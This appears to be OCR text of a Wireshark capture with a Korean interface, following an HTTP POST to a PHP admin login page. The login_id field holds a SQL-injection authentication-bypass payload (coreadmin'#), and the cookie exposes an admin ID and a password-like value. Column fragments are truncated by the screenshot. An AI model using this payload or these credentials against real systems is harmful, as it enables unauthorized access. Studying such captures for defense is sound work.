 Destination Protocol Length Info
70.12.113.49 TCP 66 61419
70.12.113.56 TCP 66 81 →
70.12.113.49 TCP 54 61419
70.12.113.49 HTTP 658 POST
70.12.113.56 HTTP 580 HTTP/
70.12.113.56 TCP 60 81 →
70.12.113.49 TCP 54 61419
70.12.113.49 TCP 54 61419
70.12.113.56 TCP 60 81 →
658 bytes captured (5264 bits) on interfa
83:89:80:33:1b), Dst: SamsungE_c6:cf:bd (2
113.56, Dst: 70.12.113.49
61419, Dst Port: 81, Seq: 1, Ack: 1, Len:
08 00 45 00 $······ ·· ·3···E·
71 38 46 0c ··]·@··· ··F·q8F·
3d 7c 50 18 q1···Q·· ··]7=|P·
6d 5f 6c 6f ·p···PO ST /m_lo
54 54 50 2f gin_ok.p hp HTTP/
20 74 65 78 1.1··Acc ept: tex
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 이더넷 2
POST /m_login_ok.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://70.12.113.49:81/admin/admin_login.php
Accept-Language: ko
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0;
rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 90
Host: 70.12.113.49:81
Pragma: no-cache
Cookie: PHPSESSID=e177984ffda235bfa7e908e518d35b50;
SEO_USER_ID=coreadmin; SEO_USER_PWD=mo7sLvDuVNZJ2
Connection: close
ps_mode2=login&url=.
%2Fadmin%2Fadmin.php&login_id=coreadmin%27%23&login_pass=123&x=
50&y=26HTTP/1.1 200 OK
Date: Tue, 18 Aug 2020 07:11:26 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
check=0, pre-check=0